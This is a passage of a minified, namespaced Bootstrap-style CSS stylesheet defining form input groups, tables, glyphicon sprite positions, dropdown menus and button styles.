.popover,.k-ui-namespace .input-prepend input,.k-ui-namespace .input-prepend select,.k-ui-namespace .input-prepend .uneditable-input,.k-ui-namespace .input-prepend .dropdown-menu,.k-ui-namespace .input-prepend .popover{font-size:14px}.k-ui-namespace .input-append input,.k-ui-namespace .input-append select,.k-ui-namespace .input-append .uneditable-input,.k-ui-namespace .input-prepend input,.k-ui-namespace .input-prepend select,.k-ui-namespace .input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;border-radius:0 4px 4px 0}.k-ui-namespace .input-append input:focus,.k-ui-namespace .input-append select:focus,.k-ui-namespace .input-append .uneditable-input:focus,.k-ui-namespace .input-prepend input:focus,.k-ui-namespace .input-prepend select:focus,.k-ui-namespace .input-prepend .uneditable-input:focus{z-index:2}.k-ui-namespace .input-append .add-on,.k-ui-namespace .input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.k-ui-namespace .input-append .add-on,.k-ui-namespace .input-append .btn,.k-ui-namespace .input-append .btn-group>.dropdown-toggle,.k-ui-namespace .input-prepend .add-on,.k-ui-namespace .input-prepend .btn,.k-ui-namespace .input-prepend .btn-group>.dropdown-toggle{vertical-align:top;border-radius:0}.k-ui-namespace .input-append .active,.k-ui-namespace .input-prepend .active{background-color:#a9dba9;border-color:#46a546}.k-ui-namespace .input-prepend .add-on,.k-ui-namespace .input-prepend .btn{margin-right:-1px}.k-ui-namespace .input-prepend .add-on:first-child,.k-ui-namespace .input-prepend .btn:first-child{border-radius:4px 0 0 4px}.k-ui-namespace .input-append input,.k-ui-namespace .input-append select,.k-ui-namespace .input-append .uneditable-input{border-radius:4px 0 0 4px}.k-ui-namespace .input-append input+.btn-group .btn:last-child,.k-ui-namespace .input-append select+.btn-group .btn:last-child,.k-ui-namespace .input-append .uneditable-input+.btn-group .btn:last-child{border-radius:0 4px 4px 0}.k-ui-namespace .input-append .add-on,.k-ui-namespace .input-append .btn,.k-ui-namespace .input-append .btn-group{margin-left:-1px}.k-ui-namespace .input-append .add-on:last-child,.k-ui-namespace .input-append .btn:last-child,.k-ui-namespace .input-append .btn-group:last-child>.dropdown-toggle{border-radius:0 4px 4px 0}.k-ui-namespace .input-prepend.input-append input,.k-ui-namespace .input-prepend.input-append select,.k-ui-namespace .input-prepend.input-append .uneditable-input{border-radius:0}.k-ui-namespace .input-prepend.input-append input+.btn-group .btn,.k-ui-namespace .input-prepend.input-append select+.btn-group .btn,.k-ui-namespace .input-prepend.input-append .uneditable-input+.btn-group .btn{border-radius:0 4px 4px 0}.k-ui-namespace .input-prepend.input-append .add-on:first-child,.k-ui-namespace .input-prepend.input-append .btn:first-child{margin-right:-1px;border-radius:4px 0 0 4px}.k-ui-namespace .input-prepend.input-append .add-on:last-child,.k-ui-namespace .input-prepend.input-append .btn:last-child{margin-left:-1px;border-radius:0 4px 4px 0}.k-ui-namespace .input-prepend.input-append .btn-group:first-child{margin-left:0}.k-ui-namespace input.search-query{padding-right:14px;padding-right:4px \9 ;padding-left:14px;padding-left:4px \9 ;margin-bottom:0;border-radius:15px}.k-ui-namespace .form-search .input-append .search-query,.k-ui-namespace .form-search .input-prepend .search-query{border-radius:0}.k-ui-namespace .form-search .input-append .search-query{border-radius:14px 0 0 14px}.k-ui-namespace .form-search .input-append .btn{border-radius:0 14px 14px 0}.k-ui-namespace .form-search .input-prepend .search-query{border-radius:0 14px 14px 0}.k-ui-namespace .form-search .input-prepend .btn{border-radius:14px 0 0 14px}.k-ui-namespace .form-search input,.k-ui-namespace .form-search textarea,.k-ui-namespace .form-search select,.k-ui-namespace .form-search .help-inline,.k-ui-namespace .form-search .uneditable-input,.k-ui-namespace .form-search .input-prepend,.k-ui-namespace .form-search .input-append,.k-ui-namespace .form-inline input,.k-ui-namespace .form-inline textarea,.k-ui-namespace .form-inline select,.k-ui-namespace .form-inline .help-inline,.k-ui-namespace .form-inline .uneditable-input,.k-ui-namespace .form-inline .input-prepend,.k-ui-namespace .form-inline .input-append,.k-ui-namespace .form-horizontal input,.k-ui-namespace .form-horizontal textarea,.k-ui-namespace .form-horizontal select,.k-ui-namespace .form-horizontal .help-inline,.k-ui-namespace .form-horizontal .uneditable-input,.k-ui-namespace .form-horizontal .input-prepend,.k-ui-namespace .form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.k-ui-namespace .form-search .hide,.k-ui-namespace .form-inline .hide,.k-ui-namespace .form-horizontal .hide{display:none}.k-ui-namespace .form-search label,.k-ui-namespace .form-inline label,.k-ui-namespace .form-search .btn-group,.k-ui-namespace .form-inline .btn-group{display:inline-block}.k-ui-namespace .form-search .input-append,.k-ui-namespace .form-inline .input-append,.k-ui-namespace .form-search .input-prepend,.k-ui-namespace .form-inline .input-prepend{margin-bottom:0}.k-ui-namespace .form-search .radio,.k-ui-namespace .form-search .checkbox,.k-ui-namespace .form-inline .radio,.k-ui-namespace .form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.k-ui-namespace .form-search .radio input[type=radio],.k-ui-namespace .form-search .checkbox input[type=checkbox],.k-ui-namespace .form-inline .radio input[type=radio],.k-ui-namespace .form-inline .checkbox input[type=checkbox]{float:left;margin-right:3px;margin-left:0}.k-ui-namespace .control-group{margin-bottom:10px}.k-ui-namespace legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.k-ui-namespace .form-horizontal .control-group{margin-bottom:20px;*zoom:1}.k-ui-namespace .form-horizontal .control-group:before,.k-ui-namespace .form-horizontal .control-group:after{display:table;content:"";line-height:0}.k-ui-namespace .form-horizontal .control-group:after{clear:both}.k-ui-namespace .form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.k-ui-namespace .form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.k-ui-namespace .form-horizontal .controls:first-child{*padding-left:180px}.k-ui-namespace .form-horizontal .help-block{margin-bottom:0}.k-ui-namespace .form-horizontal input+.help-block,.k-ui-namespace .form-horizontal select+.help-block,.k-ui-namespace .form-horizontal textarea+.help-block,.k-ui-namespace .form-horizontal .uneditable-input+.help-block,.k-ui-namespace .form-horizontal .input-prepend+.help-block,.k-ui-namespace .form-horizontal .input-append+.help-block{margin-top:10px}.k-ui-namespace .form-horizontal .form-actions{padding-left:180px}.k-ui-namespace table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.k-ui-namespace .table{width:100%;margin-bottom:20px}.k-ui-namespace .table th,.k-ui-namespace .table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.k-ui-namespace .table th{font-weight:bold}.k-ui-namespace .table thead th{vertical-align:bottom}.k-ui-namespace .table caption+thead tr:first-child th,.k-ui-namespace .table caption+thead tr:first-child td,.k-ui-namespace .table colgroup+thead tr:first-child th,.k-ui-namespace .table colgroup+thead tr:first-child td,.k-ui-namespace .table thead:first-child tr:first-child th,.k-ui-namespace .table thead:first-child tr:first-child td{border-top:0}.k-ui-namespace .table tbody+tbody{border-top:2px solid #ddd}.k-ui-namespace .table .table{background-color:#fff}.k-ui-namespace .table-condensed th,.k-ui-namespace .table-condensed td{padding:4px 5px}.k-ui-namespace .table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;border-radius:4px}.k-ui-namespace .table-bordered th,.k-ui-namespace .table-bordered td{border-left:1px solid #ddd}.k-ui-namespace .table-bordered caption+thead tr:first-child th,.k-ui-namespace .table-bordered caption+tbody tr:first-child th,.k-ui-namespace .table-bordered caption+tbody tr:first-child td,.k-ui-namespace .table-bordered colgroup+thead tr:first-child th,.k-ui-namespace .table-bordered colgroup+tbody tr:first-child th,.k-ui-namespace .table-bordered colgroup+tbody tr:first-child td,.k-ui-namespace .table-bordered thead:first-child tr:first-child th,.k-ui-namespace .table-bordered tbody:first-child tr:first-child th,.k-ui-namespace .table-bordered tbody:first-child tr:first-child td{border-top:0}.k-ui-namespace .table-bordered thead:first-child tr:first-child>th:first-child,.k-ui-namespace .table-bordered tbody:first-child tr:first-child>td:first-child,.k-ui-namespace .table-bordered tbody:first-child tr:first-child>th:first-child{border-top-left-radius:4px}.k-ui-namespace .table-bordered thead:first-child tr:first-child>th:last-child,.k-ui-namespace .table-bordered tbody:first-child tr:first-child>td:last-child,.k-ui-namespace .table-bordered tbody:first-child tr:first-child>th:last-child{border-top-right-radius:4px}.k-ui-namespace .table-bordered thead:last-child tr:last-child>th:first-child,.k-ui-namespace .table-bordered tbody:last-child tr:last-child>td:first-child,.k-ui-namespace .table-bordered tbody:last-child tr:last-child>th:first-child,.k-ui-namespace .table-bordered tfoot:last-child tr:last-child>td:first-child,.k-ui-namespace .table-bordered tfoot:last-child tr:last-child>th:first-child{border-bottom-left-radius:4px}.k-ui-namespace .table-bordered thead:last-child tr:last-child>th:last-child,.k-ui-namespace .table-bordered tbody:last-child tr:last-child>td:last-child,.k-ui-namespace .table-bordered tbody:last-child tr:last-child>th:last-child,.k-ui-namespace .table-bordered tfoot:last-child tr:last-child>td:last-child,.k-ui-namespace .table-bordered tfoot:last-child tr:last-child>th:last-child{border-bottom-right-radius:4px}.k-ui-namespace .table-bordered tfoot+tbody:last-child tr:last-child td:first-child{border-bottom-left-radius:0}.k-ui-namespace .table-bordered tfoot+tbody:last-child tr:last-child td:last-child{border-bottom-right-radius:0}.k-ui-namespace .table-bordered caption+thead tr:first-child th:first-child,.k-ui-namespace .table-bordered caption+tbody tr:first-child td:first-child,.k-ui-namespace .table-bordered colgroup+thead tr:first-child th:first-child,.k-ui-namespace .table-bordered colgroup+tbody tr:first-child td:first-child{border-top-left-radius:4px}.k-ui-namespace .table-bordered caption+thead tr:first-child th:last-child,.k-ui-namespace .table-bordered caption+tbody tr:first-child td:last-child,.k-ui-namespace .table-bordered colgroup+thead tr:first-child th:last-child,.k-ui-namespace .table-bordered colgroup+tbody tr:first-child td:last-child{border-top-right-radius:4px}.k-ui-namespace .table-striped tbody>tr:nth-child(odd)>td,.k-ui-namespace .table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.k-ui-namespace .table-hover tbody tr:hover>td,.k-ui-namespace .table-hover tbody tr:hover>th{background-color:#f5f5f5}.k-ui-namespace table td[class*=span],.k-ui-namespace table th[class*=span],.k-ui-namespace .row-fluid table td[class*=span],.k-ui-namespace .row-fluid table th[class*=span]{display:table-cell;float:none;margin-left:0}.k-ui-namespace .table td.span1,.k-ui-namespace .table th.span1{float:none;width:44px;margin-left:0}.k-ui-namespace .table td.span2,.k-ui-namespace .table th.span2{float:none;width:124px;margin-left:0}.k-ui-namespace .table td.span3,.k-ui-namespace .table th.span3{float:none;width:204px;margin-left:0}.k-ui-namespace .table td.span4,.k-ui-namespace .table th.span4{float:none;width:284px;margin-left:0}.k-ui-namespace .table td.span5,.k-ui-namespace .table th.span5{float:none;width:364px;margin-left:0}.k-ui-namespace .table td.span6,.k-ui-namespace .table th.span6{float:none;width:444px;margin-left:0}.k-ui-namespace .table td.span7,.k-ui-namespace .table th.span7{float:none;width:524px;margin-left:0}.k-ui-namespace .table td.span8,.k-ui-namespace .table th.span8{float:none;width:604px;margin-left:0}.k-ui-namespace .table td.span9,.k-ui-namespace .table th.span9{float:none;width:684px;margin-left:0}.k-ui-namespace .table td.span10,.k-ui-namespace .table th.span10{float:none;width:764px;margin-left:0}.k-ui-namespace .table td.span11,.k-ui-namespace .table th.span11{float:none;width:844px;margin-left:0}.k-ui-namespace .table td.span12,.k-ui-namespace .table th.span12{float:none;width:924px;margin-left:0}.k-ui-namespace .table tbody tr.success>td{background-color:#dff0d8}.k-ui-namespace .table tbody tr.error>td{background-color:#f2dede}.k-ui-namespace .table tbody tr.warning>td{background-color:#fcf8e3}.k-ui-namespace .table tbody tr.info>td{background-color:#d9edf7}.k-ui-namespace .table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.k-ui-namespace .table-hover tbody tr.error:hover>td{background-color:#ebcccc}.k-ui-namespace .table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.k-ui-namespace .table-hover tbody tr.info:hover>td{background-color:#c4e3f3}.k-ui-namespace [class^=icon-],.k-ui-namespace [class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.k-ui-namespace .icon-white,.k-ui-namespace .nav-pills>.active>a>[class^=icon-],.k-ui-namespace .nav-pills>.active>a>[class*=" icon-"],.k-ui-namespace .nav-list>.active>a>[class^=icon-],.k-ui-namespace .nav-list>.active>a>[class*=" icon-"],.k-ui-namespace .navbar-inverse .nav>.active>a>[class^=icon-],.k-ui-namespace .navbar-inverse .nav>.active>a>[class*=" icon-"],.k-ui-namespace .dropdown-menu>li>a:hover>[class^=icon-],.k-ui-namespace .dropdown-menu>li>a:focus>[class^=icon-],.k-ui-namespace .dropdown-menu>li>a:hover>[class*=" icon-"],.k-ui-namespace .dropdown-menu>li>a:focus>[class*=" icon-"],.k-ui-namespace .dropdown-menu>.active>a>[class^=icon-],.k-ui-namespace .dropdown-menu>.active>a>[class*=" icon-"],.k-ui-namespace .dropdown-submenu:hover>a>[class^=icon-],.k-ui-namespace .dropdown-submenu:focus>a>[class^=icon-],.k-ui-namespace .dropdown-submenu:hover>a>[class*=" icon-"],.k-ui-namespace .dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("../img/glyphicons-halflings-white.png")}.k-ui-namespace .icon-glass{background-position:0 0}.k-ui-namespace .icon-music{background-position:-24px 0}.k-ui-namespace .icon-search{background-position:-48px 0}.k-ui-namespace .icon-envelope{background-position:-72px 0}.k-ui-namespace .icon-heart{background-position:-96px 0}.k-ui-namespace .icon-star{background-position:-120px 0}.k-ui-namespace .icon-star-empty{background-position:-144px 0}.k-ui-namespace .icon-user{background-position:-168px 0}.k-ui-namespace .icon-film{background-position:-192px 0}.k-ui-namespace .icon-th-large{background-position:-216px 0}.k-ui-namespace .icon-th{background-position:-240px 0}.k-ui-namespace .icon-th-list{background-position:-264px 0}.k-ui-namespace .icon-ok{background-position:-288px 0}.k-ui-namespace .icon-remove{background-position:-312px 0}.k-ui-namespace .icon-zoom-in{background-position:-336px 0}.k-ui-namespace .icon-zoom-out{background-position:-360px 0}.k-ui-namespace .icon-off{background-position:-384px 0}.k-ui-namespace .icon-signal{background-position:-408px 0}.k-ui-namespace .icon-cog{background-position:-432px 0}.k-ui-namespace .icon-trash{background-position:-456px 0}.k-ui-namespace .icon-home{background-position:0 -24px}.k-ui-namespace .icon-file{background-position:-24px -24px}.k-ui-namespace .icon-time{background-position:-48px -24px}.k-ui-namespace .icon-road{background-position:-72px -24px}.k-ui-namespace .icon-download-alt{background-position:-96px -24px}.k-ui-namespace .icon-download{background-position:-120px -24px}.k-ui-namespace .icon-upload{background-position:-144px -24px}.k-ui-namespace .icon-inbox{background-position:-168px -24px}.k-ui-namespace .icon-play-circle{background-position:-192px -24px}.k-ui-namespace .icon-repeat{background-position:-216px -24px}.k-ui-namespace .icon-refresh{background-position:-240px -24px}.k-ui-namespace .icon-list-alt{background-position:-264px -24px}.k-ui-namespace .icon-lock{background-position:-287px -24px}.k-ui-namespace .icon-flag{background-position:-312px -24px}.k-ui-namespace .icon-headphones{background-position:-336px -24px}.k-ui-namespace .icon-volume-off{background-position:-360px -24px}.k-ui-namespace .icon-volume-down{background-position:-384px -24px}.k-ui-namespace .icon-volume-up{background-position:-408px -24px}.k-ui-namespace .icon-qrcode{background-position:-432px -24px}.k-ui-namespace .icon-barcode{background-position:-456px -24px}.k-ui-namespace .icon-tag{background-position:0 -48px}.k-ui-namespace .icon-tags{background-position:-25px -48px}.k-ui-namespace .icon-book{background-position:-48px -48px}.k-ui-namespace .icon-bookmark{background-position:-72px -48px}.k-ui-namespace .icon-print{background-position:-96px -48px}.k-ui-namespace .icon-camera{background-position:-120px -48px}.k-ui-namespace .icon-font{background-position:-144px -48px}.k-ui-namespace .icon-bold{background-position:-167px -48px}.k-ui-namespace .icon-italic{background-position:-192px -48px}.k-ui-namespace .icon-text-height{background-position:-216px -48px}.k-ui-namespace .icon-text-width{background-position:-240px -48px}.k-ui-namespace .icon-align-left{background-position:-264px -48px}.k-ui-namespace .icon-align-center{background-position:-288px -48px}.k-ui-namespace .icon-align-right{background-position:-312px -48px}.k-ui-namespace .icon-align-justify{background-position:-336px -48px}.k-ui-namespace .icon-list{background-position:-360px -48px}.k-ui-namespace .icon-indent-left{background-position:-384px -48px}.k-ui-namespace .icon-indent-right{background-position:-408px -48px}.k-ui-namespace .icon-facetime-video{background-position:-432px -48px}.k-ui-namespace .icon-picture{background-position:-456px -48px}.k-ui-namespace .icon-pencil{background-position:0 -72px}.k-ui-namespace .icon-map-marker{background-position:-24px -72px}.k-ui-namespace .icon-adjust{background-position:-48px -72px}.k-ui-namespace .icon-tint{background-position:-72px -72px}.k-ui-namespace .icon-edit{background-position:-96px -72px}.k-ui-namespace .icon-share{background-position:-120px -72px}.k-ui-namespace .icon-check{background-position:-144px -72px}.k-ui-namespace .icon-move{background-position:-168px -72px}.k-ui-namespace .icon-step-backward{background-position:-192px -72px}.k-ui-namespace .icon-fast-backward{background-position:-216px -72px}.k-ui-namespace .icon-backward{background-position:-240px -72px}.k-ui-namespace .icon-play{background-position:-264px -72px}.k-ui-namespace .icon-pause{background-position:-288px -72px}.k-ui-namespace .icon-stop{background-position:-312px -72px}.k-ui-namespace .icon-forward{background-position:-336px -72px}.k-ui-namespace .icon-fast-forward{background-position:-360px -72px}.k-ui-namespace .icon-step-forward{background-position:-384px -72px}.k-ui-namespace .icon-eject{background-position:-408px -72px}.k-ui-namespace .icon-chevron-left{background-position:-432px -72px}.k-ui-namespace .icon-chevron-right{background-position:-456px -72px}.k-ui-namespace .icon-plus-sign{background-position:0 -96px}.k-ui-namespace .icon-minus-sign{background-position:-24px -96px}.k-ui-namespace .icon-remove-sign{background-position:-48px -96px}.k-ui-namespace .icon-ok-sign{background-position:-72px -96px}.k-ui-namespace .icon-question-sign{background-position:-96px -96px}.k-ui-namespace .icon-info-sign{background-position:-120px -96px}.k-ui-namespace .icon-screenshot{background-position:-144px -96px}.k-ui-namespace .icon-remove-circle{background-position:-168px -96px}.k-ui-namespace .icon-ok-circle{background-position:-192px -96px}.k-ui-namespace .icon-ban-circle{background-position:-216px -96px}.k-ui-namespace .icon-arrow-left{background-position:-240px -96px}.k-ui-namespace .icon-arrow-right{background-position:-264px -96px}.k-ui-namespace .icon-arrow-up{background-position:-289px -96px}.k-ui-namespace .icon-arrow-down{background-position:-312px -96px}.k-ui-namespace .icon-share-alt{background-position:-336px -96px}.k-ui-namespace .icon-resize-full{background-position:-360px -96px}.k-ui-namespace .icon-resize-small{background-position:-384px -96px}.k-ui-namespace .icon-plus{background-position:-408px -96px}.k-ui-namespace .icon-minus{background-position:-433px -96px}.k-ui-namespace .icon-asterisk{background-position:-456px -96px}.k-ui-namespace .icon-exclamation-sign{background-position:0 -120px}.k-ui-namespace .icon-gift{background-position:-24px -120px}.k-ui-namespace .icon-leaf{background-position:-48px -120px}.k-ui-namespace .icon-fire{background-position:-72px -120px}.k-ui-namespace .icon-eye-open{background-position:-96px -120px}.k-ui-namespace .icon-eye-close{background-position:-120px -120px}.k-ui-namespace .icon-warning-sign{background-position:-144px -120px}.k-ui-namespace .icon-plane{background-position:-168px -120px}.k-ui-namespace .icon-calendar{background-position:-192px -120px}.k-ui-namespace .icon-random{background-position:-216px -120px;width:16px}.k-ui-namespace .icon-comment{background-position:-240px -120px}.k-ui-namespace .icon-magnet{background-position:-264px -120px}.k-ui-namespace .icon-chevron-up{background-position:-288px -120px}.k-ui-namespace .icon-chevron-down{background-position:-313px -119px}.k-ui-namespace .icon-retweet{background-position:-336px -120px}.k-ui-namespace .icon-shopping-cart{background-position:-360px -120px}.k-ui-namespace .icon-folder-close{background-position:-384px -120px;width:16px}.k-ui-namespace .icon-folder-open{background-position:-408px -120px;width:16px}.k-ui-namespace .icon-resize-vertical{background-position:-432px -119px}.k-ui-namespace .icon-resize-horizontal{background-position:-456px -118px}.k-ui-namespace .icon-hdd{background-position:0 -144px}.k-ui-namespace .icon-bullhorn{background-position:-24px -144px}.k-ui-namespace .icon-bell{background-position:-48px -144px}.k-ui-namespace .icon-certificate{background-position:-72px -144px}.k-ui-namespace .icon-thumbs-up{background-position:-96px -144px}.k-ui-namespace .icon-thumbs-down{background-position:-120px -144px}.k-ui-namespace .icon-hand-right{background-position:-144px -144px}.k-ui-namespace .icon-hand-left{background-position:-168px -144px}.k-ui-namespace .icon-hand-up{background-position:-192px -144px}.k-ui-namespace .icon-hand-down{background-position:-216px -144px}.k-ui-namespace .icon-circle-arrow-right{background-position:-240px -144px}.k-ui-namespace .icon-circle-arrow-left{background-position:-264px -144px}.k-ui-namespace .icon-circle-arrow-up{background-position:-288px -144px}.k-ui-namespace .icon-circle-arrow-down{background-position:-312px -144px}.k-ui-namespace .icon-globe{background-position:-336px -144px}.k-ui-namespace .icon-wrench{background-position:-360px -144px}.k-ui-namespace .icon-tasks{background-position:-384px -144px}.k-ui-namespace .icon-filter{background-position:-408px -144px}.k-ui-namespace .icon-briefcase{background-position:-432px -144px}.k-ui-namespace .icon-fullscreen{background-position:-456px -144px}.k-ui-namespace .dropup,.k-ui-namespace .dropdown{position:relative}.k-ui-namespace .dropdown-toggle{*margin-bottom:-3px}.k-ui-namespace .dropdown-toggle:active,.k-ui-namespace .open .dropdown-toggle{outline:0}.k-ui-namespace .caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.k-ui-namespace .dropdown .caret{margin-top:8px;margin-left:2px}.k-ui-namespace .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);*border-right-width:2px;*border-bottom-width:2px;border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.k-ui-namespace .dropdown-menu.pull-right{right:0;left:auto}.k-ui-namespace .dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.k-ui-namespace .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.k-ui-namespace .dropdown-menu>li>a:hover,.k-ui-namespace .dropdown-menu>li>a:focus,.k-ui-namespace .dropdown-submenu:hover>a,.k-ui-namespace .dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:linear-gradient(to bottom, #08c, #0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF0088CC", endColorstr="#FF0077B3", GradientType=0)}.k-ui-namespace .dropdown-menu>.active>a,.k-ui-namespace .dropdown-menu>.active>a:hover,.k-ui-namespace .dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:linear-gradient(to bottom, #08c, #0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF0088CC", endColorstr="#FF0077B3", GradientType=0)}.k-ui-namespace .dropdown-menu>.disabled>a,.k-ui-namespace .dropdown-menu>.disabled>a:hover,.k-ui-namespace .dropdown-menu>.disabled>a:focus{color:#999}.k-ui-namespace .dropdown-menu>.disabled>a:hover,.k-ui-namespace .dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:default}.k-ui-namespace .open{*z-index:1000}.k-ui-namespace .open>.dropdown-menu{display:block}.k-ui-namespace .dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.k-ui-namespace .pull-right>.dropdown-menu{right:0;left:auto}.k-ui-namespace .dropup .caret,.k-ui-namespace .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.k-ui-namespace .dropup .dropdown-menu,.k-ui-namespace .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.k-ui-namespace .dropdown-submenu{position:relative}.k-ui-namespace .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;border-radius:0 6px 6px 6px}.k-ui-namespace .dropdown-submenu:hover>.dropdown-menu{display:block}.k-ui-namespace .dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;border-radius:5px 5px 5px 0}.k-ui-namespace .dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.k-ui-namespace .dropdown-submenu:hover>a:after{border-left-color:#fff}.k-ui-namespace .dropdown-submenu.pull-left{float:none}.k-ui-namespace .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;border-radius:6px 0 6px 6px}.k-ui-namespace .dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.k-ui-namespace .typeahead{z-index:1051;margin-top:2px;border-radius:4px}.k-ui-namespace .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.k-ui-namespace .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.k-ui-namespace .well-large{padding:24px;border-radius:6px}.k-ui-namespace .well-small{padding:9px;border-radius:3px}.k-ui-namespace .fade{opacity:0;transition:opacity .15s linear}.k-ui-namespace .fade.in{opacity:1}.k-ui-namespace .collapse{position:relative;height:0;overflow:hidden;transition:height .35s ease}.k-ui-namespace .collapse.in{height:auto}.k-ui-namespace .close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.k-ui-namespace .close:hover,.k-ui-namespace .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.k-ui-namespace button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.k-ui-namespace .btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,.75);background-color:#f5f5f5;background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF", endColorstr="#FFE6E6E6", GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;border-radius:4px;*margin-left:.3em;box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.k-ui-namespace .btn:hover,.k-ui-namespace .btn:focus,.k-ui-namespace .btn:active,.k-ui-namespace .btn.active,.k-ui-namespace .btn.disabled,.k-ui-namespace .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.k-ui-namespace .btn:active,.k-ui-namespace .btn.active{background-color:#ccc \9 }.k-ui-namespace .btn:first-child{*margin-left:0}.k-ui-namespace .btn:hover,.k-ui-namespace .btn:focus{color:#333;text-decoration:none;background-position:0 -15px;transition:background-position .1s linear}.k-ui-namespace .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.k-ui-namespace .btn.active,.k-ui-namespace .btn:active{background-image:none;outline:0;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.k-ui-namespace .btn.disabled,.k-ui-namespace .btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);box-shadow:none}.k-ui-namespace .btn-large{padding:11px 19px;font-size:17.5px;border-radius:6px}.k-ui-namespace .btn-large [class^=icon-],.k-ui-namespace .btn-large [class*=" icon-"]{margin-top:4px}.k-ui-namespace .btn-small{padding:2px 10px;font-size:11.9px;border-radius:3px}.k-ui-namespace .btn-small [class^=icon-],.k-ui-namespace .btn-small [class*=" icon-"]{margin-top:0}.k-ui-namespace .btn-mini [class^=icon-],.k-ui-namespace .btn-mini [class*=" icon-"]{margin-top:-1px}.k-ui-namespace .btn-mini{padding:0px 6px;font-size:10.5px;border-radius:3px}.k-ui-namespace .btn-block{display:block;width:100%;padding-left:0;padding-right:0;box-sizing:border-box}.k-ui-namespace .btn-block+.btn-block{margin-top:5px}.k-ui-namespace input[type=submit].btn-block,.k-ui-namespace input[type=reset].btn-block,.k-ui-namespace input[type=button].btn-block{width:100%}.k-ui-namespace .btn-primary.active,.k-ui-namespace .btn-warning.active,.k-ui-namespace .btn-danger.active,.k-ui-namespace .btn-success.active,.k-ui-namespace .btn-info.active,.k-ui-namespace .btn-inverse.active{color:rgba(255,255,255,.75)}.k-ui-namespace .btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#006dcc;background-image:linear-gradient(to bottom, #08c, #0044cc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF0088CC", 